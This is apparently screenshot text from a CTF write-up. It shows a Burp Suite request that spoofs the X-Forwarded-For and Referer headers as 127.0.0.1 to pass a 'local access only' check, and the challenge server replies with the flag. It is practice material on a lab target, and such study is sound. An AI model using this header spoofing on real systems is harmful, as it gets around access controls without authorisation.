 123.206.87.240:8002/localhost/
请从本地访问！
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /localhost/ HTTP/1.1
Host: 127.0.0.1:8002
referer:127.0.0.1
x-forwarded-for:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=s74946vekrnqmu40gnnfjitgpvu0i423
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 29 Feb 2020 15:02:50 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}
https://blog.csdn.net/s11show_163